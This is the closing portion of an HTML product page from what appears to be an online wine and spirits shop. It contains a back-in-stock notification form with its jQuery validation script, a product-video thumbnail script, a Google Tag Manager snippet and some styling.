<label for="pwd"><span class="required">*</span>Email </label>
<input type="text" class="form-control" id="mmstock-email" placeholder="Enter Email" name="email">
<span class="error" id="error_email"></span></div><div class="form-group">
<label for="pwd"><span class="required">*</span> Phone </label>
<input type="text" class="form-control" id="mmstock-phone" placeholder="Enter Phone" name="phone">
<span class="error" id="error_phone"></span></div><div class="form-group"><div class="row"><div class="col-sm-12"><button type="button"  id="mm_required" class="btn btn-default pull-right add_review"><i class="fa fa-paper-plane"></i>&nbsp;Submit</button></div></div></div></form></div></div></div></div> <script>$(document).ready(function(){
		
		$("#mm_required").click(function(){
			
			var data = new FormData($('#form-stock')[0]);
			var name=$("#mmstock-name").val();	
			var email=$("#mmstock-email").val();
			var phone=$("#mmstock-phone").val();
			var atpos = email.indexOf("@");
            var dotpos = email.lastIndexOf(".");
			
			if(name=="" || phone=="" || email=="" || atpos < 1 || ( dotpos - atpos < 2 ))
			{
				if(name=="")
				{
					
					$("#mmstock-name").css("border-color","red");
					$("#error_name").html("Fill the name");
				}
				else
				{
					
					$("#mmstock-name").css("border-color","");
					$("#error_name").html("");
				}
				if(phone=="")
				{
					
					$("#mmstock-phone").css("border-color","red");
					$("#error_phone").html("Fill the phone");
				}
				else
				{
					
					$("#mmstock-phone").css("border-color","");
					$("#error_phone").html("");
				}
				if(email=="")
				{
					$("#mmstock-email").css("border-color","red");
					$("#error_email").html("Fill the Email Id");
				}
				else
				{
					if (atpos < 1 || ( dotpos - atpos < 2 )) {
						
						$("#mmstock-email").css("border-color","red");
						$("#error_email").html("Please Enter correct Email Id");
					}
					else{
							$("#mmstock-email").css("border-color","");
							$("#error_email").html("");
						}						
				}
				return false;	
			}
			else{
				
				 $.ajax({
						 data: data,
						 type: "post",
						 url: "index.php?route=mmstock/mmstock/email_notification",
						 cache: false,
						 contentType: false,
						 processData: false,
						 success: function(data){
							  
							  
							 $("#mmstock-name").val("");
							 $("#mmstock-email").val("");
							 $("#mmstock-phone").val("");
							 $("#mmstock-name").css("border-color","");
							 $("#error_name").html("");
							 $("#mmstock-email").css("border-color","");
							 $("#error_email").html("");
							 $("#mmstock-phone").css("border-color","");
							 $("#error_phone").html("");
							
							// $("#form-review")[0].reset();
							 $(".succes_mmstock").html('<div class="alert alert-success alert-dismissible"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>Success, We will notify you when this product is in stock with us. </div>'); 
							
						 }
				}); 
				
				
			}
		});
		
	});

		
		
	 function pro_id(id)
			{
				$("#proid").val(id);
			}</script> </div> <script src="catalog/view/theme/journal3/assets/9954ad1bb3d9b34df7c08601741d492a.js?v=45643a14" ></script> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKSMBZ5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="scroll-top">
<i class="fa fa-angle-up"></i></div></body></html> <script type="text/javascript" src="catalog/view/javascript/me_video/common.js?v=1769241662" ></script> <script type="text/javascript">$('.image-additional a,.additional-image').each(function() {
					var index_value = $(this).data('index');
					video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').data('largeimg');
					
					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').data('largeimg');
					}
					
					if (video_href == undefined || video_href == '') {
						video_href = $('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href');
					}	
					
					if (video_href == undefined) {
						video_href = $(this).attr('href');
					}
					
					if (video_href == undefined) {
						video_href = $(this).attr('video-href');
					}

					if (video_href == undefined) {
						video_href = $('.main-image .swiper-wrapper .swiper-slide:eq('+ index_value +')').find('img').data('largeimg');
					}
					
					if (video_href.indexOf('#frame') >= 0 || video_href.indexOf('#local') >= 0) {
						$(this).attr('meautoplay','1');
						$(this).attr('mecontrol','0');
						$(this).attr('metype','0');
						$(this).addClass('video-link');
						$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-index='" + index_value + "']").find('img').attr('data-largeimg','');
						$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-href',video_href);
						//$('.main-image .swiper-wrapper').find("[data-swiper-slide-index='" + index_value + "']").find('img').attr('data-largeimg','');
					}
				});
								$('.thumbnails li:first a').after('<div class="mainthumbvideo"></div>');</script> <style>@media(min-width:768px){
				.mevideo-popup{
					width: 800px;
					max-height: 800px;
				}
				}
				.mevideo-video{
					max-height:550px;
				}
				@media(min-width:768px){
				.mevideomain-video{
					height:500px;
				}
				}
				@media(max-width:768px){
				.mevideomain-video{
					height:350px;
				}
				}
								.video-link:after{
					background-image: url('https://www.dcwineandspirits.com/image/cache/catalog/play-button-icon-30x30.webp');
				}</style>